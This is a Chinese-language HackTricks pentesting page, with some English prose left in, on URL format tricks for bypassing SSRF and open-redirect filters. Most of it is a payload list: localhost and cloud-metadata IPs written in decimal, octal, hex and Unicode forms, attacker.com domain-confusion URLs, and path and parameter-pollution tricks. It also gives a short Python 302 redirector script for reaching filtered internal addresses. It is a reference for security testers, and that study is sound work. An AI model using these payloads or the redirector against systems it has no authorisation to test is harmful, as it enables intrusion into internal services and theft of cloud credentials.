14 KiB
URL格式绕过
☁️ HackTricks云 ☁️ -🐦 推特 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- 你在一家网络安全公司工作吗?想要在HackTricks中看到你的公司广告吗?或者你想要获取PEASS的最新版本或下载HackTricks的PDF吗?请查看订阅计划!
- 发现我们的独家NFTs收藏品——The PEASS Family
- 获取官方PEASS和HackTricks周边产品
- 加入💬 Discord群组 或者 Telegram群组 或者 关注我在Twitter上的🐦@carlospolopm。
- 通过向hacktricks repo 和hacktricks-cloud repo 提交PR来分享你的黑客技巧。

找到最重要的漏洞,以便更快地修复它们。Intruder跟踪您的攻击面,运行主动威胁扫描,发现整个技术堆栈中的问题,从API到Web应用程序和云系统。立即免费试用。
{% embed url="https://www.intruder.io/?utm_campaign=hacktricks&utm_source=referral" %}
本地主机
# Localhost
http://127.0.0.1:80
http://127.0.0.1:443
http://127.0.0.1:22
http://127.1:80
http://127.000000000000000.1
http://0
http:@0/ --> http://localhost/
http://0.0.0.0:80
http://localhost:80
http://[::]:80/
http://[::]:25/ SMTP
http://[::]:3128/ Squid
http://[0000::1]:80/
http://[0:0:0:0:0:ffff:127.0.0.1]/thefile
http://①②⑦.⓪.⓪.⓪
# CDIR bypass
http://127.127.127.127
http://127.0.1.3
http://127.0.0.0
# Dot bypass
127。0。0。1
127%E3%80%820%E3%80%820%E3%80%821
# Decimal bypass
http://2130706433/ = http://127.0.0.1
http://3232235521/ = http://192.168.0.1
http://3232235777/ = http://192.168.1.1
# Octal Bypass
http://0177.0000.0000.0001
http://00000177.00000000.00000000.00000001
http://017700000001
# Hexadecimal bypass
127.0.0.1 = 0x7f 00 00 01
http://0x7f000001/ = http://127.0.0.1
http://0xc0a80014/ = http://192.168.0.20
0x7f.0x00.0x00.0x01
0x0000007f.0x00000000.0x00000000.0x00000001
# Add 0s bypass
127.000000000000.1
# You can also mix different encoding formats
# https://www.silisoftware.com/tools/ipconverter.php
# Malformed and rare
localhost:+11211aaa
localhost:00011211aaaa
http://0/
http://127.1
http://127.0.1
# DNS to localhost
localtest.me = 127.0.0.1
customer1.app.localhost.my.company.127.0.0.1.nip.io = 127.0.0.1
mail.ebc.apple.com = 127.0.0.6 (localhost)
127.0.0.1.nip.io = 127.0.0.1 (Resolves to the given IP)
www.example.com.customlookup.www.google.com.endcustom.sentinel.pentesting.us = Resolves to www.google.com
http://customer1.app.localhost.my.company.127.0.0.1.nip.io
http://bugbounty.dod.network = 127.0.0.2 (localhost)
1ynrnhl.xip.io == 169.254.169.254
spoofed.burpcollaborator.net = 127.0.0.1
域名解析器
The domain parser is responsible for parsing the URL and extracting the domain name from it. It is an essential component in the SSRF vulnerability detection process.
URL Format Bypasses
URL format bypasses are techniques used to bypass input validation and filtering mechanisms that are designed to prevent SSRF attacks. These techniques exploit the different ways in which URLs can be formatted and encoded.
IP Address Encoding
One common technique is to encode the IP address in the URL using different encoding schemes. For example, instead of using the standard decimal format (e.g., 192.168.0.1), the IP address can be encoded using hexadecimal, octal, or binary formats.
URL Encoding
URL encoding is another technique that can be used to bypass input validation. By encoding special characters in the URL, such as slashes (/), dots (.), and colons (:), it is possible to bypass filters that are not properly configured to handle encoded URLs.
URL Shorteners
URL shorteners can also be used to bypass input validation. By using a URL shortener service, an attacker can obfuscate the actual URL and make it more difficult for filters to detect and block SSRF attacks.
Using the Burp-Encode-IP Extension
The Burp-Encode-IP extension provides several IP encoding options that can be used to bypass SSRF protections. These options include hexadecimal, octal, and binary encoding.
To use the extension, follow these steps:
- Install the Burp-Encode-IP extension in Burp Suite.
- Configure the extension by selecting the desired encoding options.
- Use the extension to encode the IP address in the URL.
- Test the URL to see if the SSRF protection can be bypassed.
By using the Burp-Encode-IP extension, you can easily test for SSRF vulnerabilities and bypass protections that rely on input validation and filtering.
https:attacker.com
https:/attacker.com
http:/\/\attacker.com
https:/\attacker.com
//attacker.com
\/\/attacker.com/
/\/attacker.com/
/attacker.com
%0D%0A/attacker.com
#attacker.com
#%20@attacker.com
@attacker.com
http://169.254.1698.254\@attacker.com
attacker%00.com
attacker%E3%80%82com
attacker。com
ⒶⓉⓉⒶⒸⓀⒺⓡ.Ⓒⓞⓜ
① ② ③ ④ ⑤ ⑥ ⑦ ⑧ ⑨ ⑩ ⑪ ⑫ ⑬ ⑭ ⑮ ⑯ ⑰ ⑱ ⑲ ⑳ ⑴ ⑵ ⑶ ⑷ ⑸ ⑹ ⑺ ⑻ ⑼ ⑽ ⑾
⑿ ⒀ ⒁ ⒂ ⒃ ⒄ ⒅ ⒆ ⒇ ⒈ ⒉ ⒊ ⒋ ⒌ ⒍ ⒎ ⒏ ⒐ ⒑ ⒒ ⒓ ⒔ ⒕ ⒖ ⒗
⒘ ⒙ ⒚ ⒛ ⒜ ⒝ ⒞ ⒟ ⒠ ⒡ ⒢ ⒣ ⒤ ⒥ ⒦ ⒧ ⒨ ⒩ ⒪ ⒫ ⒬ ⒭ ⒮ ⒯ ⒰
⒱ ⒲ ⒳ ⒴ ⒵ Ⓐ Ⓑ Ⓒ Ⓓ Ⓔ Ⓕ Ⓖ Ⓗ Ⓘ Ⓙ Ⓚ Ⓛ Ⓜ Ⓝ Ⓞ Ⓟ Ⓠ Ⓡ Ⓢ Ⓣ
Ⓤ Ⓥ Ⓦ Ⓧ Ⓨ Ⓩ ⓐ ⓑ ⓒ ⓓ ⓔ ⓕ ⓖ ⓗ ⓘ ⓙ ⓚ ⓛ ⓜ ⓝ ⓞ ⓟ ⓠ ⓡ ⓢ
ⓣ ⓤ ⓥ ⓦ ⓧ ⓨ ⓩ ⓪ ⓫ ⓬ ⓭ ⓮ ⓯ ⓰ ⓱ ⓲ ⓳ ⓴ ⓵ ⓶ ⓷ ⓸ ⓹ ⓺ ⓻ ⓼ ⓽ ⓾ ⓿
域名混淆
Domain confusion is a technique used to bypass SSRF protection mechanisms that rely on blacklisting or filtering specific domains. It involves using alternative representations of a domain name to deceive the protection mechanism and make it allow requests to a restricted domain.
域名混淆是一种绕过基于黑名单或过滤特定域名的SSRF保护机制的技术。它涉及使用域名的替代表示方式来欺骗保护机制,使其允许对受限域名发出请求。
For example, if the protection mechanism blocks requests to the domain example.com, an attacker can try using alternative representations such as exаmple.com (with a Cyrillic "а" instead of the Latin "a") or example.com (with a fullwidth "e" instead of the regular "e"). These alternative representations may bypass the protection mechanism's filters and allow the attacker to make requests to the restricted domain.
例如,如果保护机制阻止对域名example.com的请求,攻击者可以尝试使用替代表示方式,如exаmple.com(使用西里尔字母“а”代替拉丁字母“a”)或example.com(使用全角字符“e”代替常规的“e”)。这些替代表示方式可能会绕过保护机制的过滤器,使攻击者能够对受限域名发出请求。
It's important to note that not all protection mechanisms can be bypassed using domain confusion, as some may have more sophisticated filters that can detect and block such attempts. However, it's still a technique worth trying during SSRF testing to identify potential vulnerabilities.
需要注意的是,并非所有的保护机制都可以通过域名混淆来绕过,因为有些机制可能具有更复杂的过滤器,可以检测和阻止此类尝试。然而,在SSRF测试中尝试这种技术仍然是值得的,以便发现潜在的漏洞。
# Try also to change attacker.com for 127.0.0.1 to try to access localhost
# Try replacing https by http
# Try URL-encoded characters
https://{domain}@attacker.com
https://{domain}.attacker.com
https://{domain}%6D@attacker.com
https://attacker.com/{domain}
https://attacker.com/?d={domain}
https://attacker.com#{domain}
https://attacker.com@{domain}
https://attacker.com#@{domain}
https://attacker.com%23@{domain}
https://attacker.com%00{domain}
https://attacker.com%0A{domain}
https://attacker.com?{domain}
https://attacker.com///{domain}
https://attacker.com\{domain}/
https://attacker.com;https://{domain}
https://attacker.com\{domain}/
https://attacker.com\.{domain}
https://attacker.com/.{domain}
https://attacker.com\@@{domain}
https://attacker.com:\@@{domain}
https://attacker.com#\@{domain}
https://attacker.com\anything@{domain}/
https://www.victim.com(\u2044)some(\u2044)path(\u2044)(\u0294)some=param(\uff03)hash@attacker.com
# On each IP position try to put 1 attackers domain and the others the victim domain
http://1.1.1.1 &@2.2.2.2# @3.3.3.3/
#Parameter pollution
next={domain}&next=attacker.com
路径和扩展名绕过
如果要求URL必须以路径或扩展名结尾,或者必须包含路径,您可以尝试以下绕过方法之一:
https://metadata/vulerable/path#/expected/path
https://metadata/vulerable/path#.extension
https://metadata/expected/path/..%2f..%2f/vulnerable/path
Fuzzing
工具recollapse可以根据给定的输入生成变体,尝试绕过使用的正则表达式。查看此文章以获取更多信息。
通过重定向绕过
可能服务器正在过滤原始请求的SSRF,但却没有过滤可能的重定向响应。
例如,一个容易受到SSRF攻击的服务器,如:url=https://www.google.com/可能正在过滤url参数。但是,如果你使用一个python服务器以302响应到你想要重定向的位置,你可能能够访问被过滤的IP地址,如127.0.0.1,甚至被过滤的协议,如gopher。
查看此报告。
#!/usr/bin/env python3
#python3 ./redirector.py 8000 http://127.0.0.1/
import sys
from http.server import HTTPServer, BaseHTTPRequestHandler
if len(sys.argv)-1 != 2:
print("Usage: {} <port_number> <url>".format(sys.argv[0]))
sys.exit()
class Redirect(BaseHTTPRequestHandler):
def do_GET(self):
self.send_response(302)
self.send_header('Location', sys.argv[2])
self.end_headers()
HTTPServer(("", int(sys.argv[1])), Redirect).serve_forever()
解释的技巧

反斜杠技巧
简而言之,_反斜杠技巧_依赖于两个“URL”规范之间的一个细微差别:WHATWG URL标准和RFC3986。RFC3986是一个通用的、多用途的URI(统一资源标识符)语法规范,而WHATWG URL标准专门针对Web和URL(它们是URI的子集)。现代浏览器实现了WHATWG URL标准。
它们都描述了一种解析URI/URL的方式,只有一个细微的差别。WHATWG规范描述了一个额外的字符,即\,它的行为与/完全相同:结束主机名和权限,并开始URL的路径。
其他混淆
图片来源:https://claroty.com/2022/01/10/blog-research-exploiting-url-parsing-confusion/

找到最重要的漏洞,以便更快地修复它们。Intruder跟踪您的攻击面,运行主动威胁扫描,发现整个技术堆栈中的问题,从API到Web应用和云系统。立即免费试用。
{% embed url="https://www.intruder.io/?utm_campaign=hacktricks&utm_source=referral" %}
☁️ HackTricks云 ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- 您在网络安全公司工作吗?您想在HackTricks中看到您的公司广告吗?或者您想获得PEASS的最新版本或下载PDF格式的HackTricks吗?请查看订阅计划!
- 发现我们的独家NFT收藏品The PEASS Family
- 获取官方PEASS和HackTricks周边产品
- 加入💬 Discord群组或电报群组,或在Twitter上关注我🐦@carlospolopm。
- 通过向hacktricks repo 和hacktricks-cloud repo 提交PR来分享您的黑客技巧。